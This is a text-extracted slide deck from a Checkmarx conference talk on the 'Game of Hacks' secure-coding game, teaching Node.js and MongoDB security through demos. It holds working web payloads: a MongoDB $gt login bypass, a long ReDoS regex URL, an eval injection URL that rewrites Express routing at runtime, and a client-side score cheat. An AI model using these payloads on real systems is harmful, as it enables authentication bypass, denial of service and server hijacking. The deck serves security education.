# **GAME OB HACKS**

**Altrix Tuesday** 

Maty Siman ETD and Founder

www.sameofhacks.com

**TUAN** 

et Amit Ashbel PMM

what vulnerability the following code contains?

# **How we are about to spend your time?**

**Z CHECKMARX** 

- o 3 mins What is GoH?
- o 10 mins Not so wet T-Shirt contest
- $\circ$  10 mins Whats behind it?
- o 10 mins What we learned?
- $\circ$  10 mins Vulnerabilities and exploits



# **Game of Hacks – An idea is born**

var mysql = require('db-mysql'); var http = require('http'); var out; var valTom; var req = http.request(options, function(res) { res.on('data', function(chunk) { valTom = chunk; }  $\vert$  ); } ); new mysql.Database( { hostname: 'localhost', user: 'user', password: 'password', database: 'test' } ). connect(function(error) { he\_Que = "INTO Customers ( …. **Spot The Vulnerability** 

**Z CHECKMARX** 

# **CISO Concerns - Education and Awareness**

#### **Top 5 CISO Priorities**

- 1. Security awareness and training for developers
- 2. Secure development lifecycle processes (e.g., secure coding, QA process)
- 3. Security testing of applications (dynamic analysis, runtime observation)
- 4. Application layer vulnerability management technologies and processes
- 5. Code review (static analysis of source code to find security defects)



Top 5 CISO Challenges to effectively delivering your organization's application security initiatives

- **Availability of skilled resources** 1.
- Level of security awareness by the developers  $2.$
- Management awareness and sponsorship 3.
- **Adequate budget**
- **Organizational change** 5.

(https://www.owasp.org/images/2/28/Owasp-ciso-report-2013-1.0.pdf



# CHECKMARX





# Launched on August 2014 More than 80,000 games were played since



### **V CHECKMARX**

**Get your Browsers ready!** 

# **Checkmarx@Defcon 23 Turn your mobile devices ON!**

# **Go to: www.kahoot.it**



# **Let's take a look at the game**

# **GAME ® HACKS**

### **Y CHECKMARX**

# **What's behind GoH?**

GAME @ HACKS

# **V CHECKMARX**

# **Honeypot**

\* ZirconCode 203 days ago

The best part of this game is the leaderboard:

7e+177 - maplesyrupguy

1e+73 - Game itself was harder than to hack it

1.3999999999999998e+26 - I learned at least one thing...

1.555555682012021e+24 - Tries to teach security, fails at security.

 $1.4e + 22 - 10n$ 

 $1e+22$  - idiots

123456789212345710000 - Ironically it's easy to hack a game about finding security bugs!

1001000000000000000000 - did i do

70000000000000130000 - alex

2800000000000251000 - frankwins

\* kybernetyk 202 days ago Maybe that was the meta game.

- We assumed the game would be attacked  $\bigcirc$
- We might as well learn from it  $\bigcap$
- Vulnerabilities were left exposed and patched along the way **V CHECKMARX**

# **GoH Architecture**

### **Client**





#### **GAME @ HACKS**

# **VCHECKMARX**

# **Timer**

# o GoH Version 1

- Timer handled by client
- User forced to go to next question when time ends
- Client sends to server Answer + Time spent
- $\circ$  So what?
	- Players stopped timer by modifying JS code

#### ▲ granttimmerman 203 days ago

Here's how to hack the hacking game. Pretty simple (in your console): app.sendAnswer({answer: 1,time: -999999999999})

(I added the instructions on the leaderboard itself)

byerley 203 days ago

Somewhat ironic that the high scores have already been hacked, though a little inevitable since the game is client side I guess.

# GoH 2

Time is now computed at the server with minor traffic influence



# **Z CHECKMARX**

# **Timer**

#### What else?  $\overline{O}$

\* Sonicmouse 203 days ago

Play it on an iPhone. You can pause the timer by holding your finger on the iPhone's screen. Yeah, it's cheating, but isn't that what it's all about?

CaRDiaK 203 days ago Hacking the hack!



# **V CHECKMARX**



# **Platform security considerations**

### o Client (JavaScript)

• How do we validate user names?

## o XSS

- DOM based
- o Command Injection (Eval)

### **Server**

- How do we enforce valid user names?
- What are valid user names?

### o DOS

- o Plain SQLi
- o **JSON based SQLi**
- o **Traceless Routing Hijacking**
- o SSJS Injection
- o Weak Client Side Crypto
- o **ReDOS**

# **CHECKMARX**





Data is inserted and stored as JSON

db.products.insert

db.products.insert( { item: "card", qty : 15 } ) db.products.insert( { name: "elephant", size: 1700 } )

#### db.products.find

db.products.find() - Find all of them db.products.find( $\{ qty: 15 \}$ ) - Find based on equality db.products.find( { qty: { \$gt: 25 } } ) - Find based on criteria

Queries as described using JSON

var obj; obj.qty=15; db.products.find(obj)

**GAME @ HACKS** 

# **Y CHECKMARX**

# **Security – User Supplied Data**

 $\circ$  Can you spot the vulnerabilities in the code?

SELECT \* FROM users WHERE username = '\$username' AND password = '\$password'

### o Fix:

name = req.query.username; pass = req.query.password; db.users.find({username: name, password: pass}); …

If exists ….

WRONG!

**V CHECKMARX** 



# **Security – User Supplied Data**

name = req.query.username; pass = req.query.password; db.users.find({username: name, password: pass});

## $\circ$  What if we use the following query:

db.users.find({username: {\$gt, "a"}, password : {\$gt, "a"}});







o Node.JS, being a JSON based language, can accept JSON values for the .find method:

db.users.find({username: username, password: password});

### $\circ$  A user can bypass it by sending

http:///server/page?user[\$gt]=a&pass[\$gt]=a

<http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html>



# **DEMO**





# **JSON Based SQL Injection**

# o You can use the following:

db.users.find({username: username});

### $\circ$  Then

bcrypt.compare(candidatePassword, password, cb);

WRONG!





# **JSON Based SQLi**

db.users.find({username: username});

 $\circ$  This can lead to Regular Expression Denial of Service through the {"username": {"\$regex": "……..}}





# **Re-Dos Demo**

*http://localhost:49090/?user=admin&pass[\$regex]=^(a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a| a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a |a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a| a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a |a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a| a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a |a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a| a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a |a|a|a|a|a|a|a|a|a)(d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d |d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d |d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d |d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d |d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d |d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d| d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d)\$*





o **Always validate the input length, structure and permitted characters** 

o **Remember - Node.js is highly sensitive to CPUintensive tasks, and there's a single thread for user-code** 





# **Traceless Routing Hijacking**

Artal Winerability

# **Node.js as a web server**

```
var http = require('http');
var server = http.createServer(function(req, res){
      switch (req.method) { 
           case 'POST' : 
               var item = ";
                req.on('data', function(chunk){ 
                    item += chunk;
                }); 
                req.on('end', function(){ 
 ...
                     res.end('OK\n'); 
                }); 
                break; 
           case 'GET' : 
 ....
 } 
}); 
server.listen(3000);
```
## **Y CHECKMARX**

# **Node.JS as a webserver**

o Recap

- With Node.js there is no web server
- Traditional web-servers (IIS, Tomcat) had strict separation between the application, the server and the OS
- o Run-time Server Poisoning
	- Node. js server runs in a single thread, if corrupted, server behavior can be altered
	- Alterations will last for all subsequent requests.

- Analysis of Node.js platform web application security Karl Düüna

# **CHECKMARX**

# **Eval**

### o EVALuates a string.

- At the context of the current applicative user within the context of the application.
- In .net/java, eval can't control the web server or other users' threads
- o Node.js is server-less so corrupting "current" thread, harms all users







## **Express.js** (Wikipedia)

• "a Node.js web application framework, designed for building singlepage, multi-page, and hybrid web applications."



# **Server Routing**

o Maintained in an ordered list (although called "stack" by express).



 $\circ$  The stack is accessible in runtime: app.\_router.stack

*[http://localhost:49090/add?a=3&b=JSON.stringify\(app.\\_router.stack\)](http://localhost:49090/add?a=3&b=JSON.stringify(app._router.stack))*



# **Run-time Server Poisoning**

## o Stack is accessible in runtime

- both read and write
- we will replace the existing routing with a new one.
- $\circ$  This will affect all users connecting to the system

**V CHECKMARX** 

• No apparent effect on the source code.



# **Server Routing**

 $\circ$  Maintained in an ordered list (although called "stack" by express).



app. router.stack.splice(3,1); // remove routing entry app.get('/add',function(req, res) // add new routing

{

});

```
 return res.render('index', 
                {message: req.query.a * req.query.b} 
\hspace{1.6cm});
```
# **V CHECKMARX**

### **Server Routing Demo**

*<http://localhost:49090/add?a=3&b=8>*

*http://localhost:49090/add?a=3&b=app.\_router.stack.splice(3,1);app.get(%27/add%27,%20func tion(req,%20res)%20%7breturn%20res.render(%27index%27,%20%7bmessage:%20req.query.a% 20\*%20req.query.b%7d);%7d);*

*<http://localhost:49090/add?a=3&b=8>*

